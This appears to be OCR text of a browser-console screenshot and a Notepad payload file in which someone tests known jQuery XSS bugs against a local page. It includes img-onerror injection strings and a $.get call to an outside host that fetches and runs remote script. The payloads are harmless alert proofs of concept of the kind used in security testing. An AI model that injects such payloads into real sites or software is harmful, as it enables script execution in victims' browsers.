 127.0.0.1:8000/index/
test jquery hello world
xss
确定
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
>> $("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: Object(1) }
>> $.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), catch: catch(), … }
>> $("<img src=1 onerror=confirm('xss');>")
Object [ img ]
>> $("<img src=x onerror=alert('xss');>")
Object(1)
0: <img src="x" onerror="alert('xss');">
length: 1
<prototype>: Object { jquery: "3.4.0", constructor: jQuery(), length: 0, … }
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=a
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')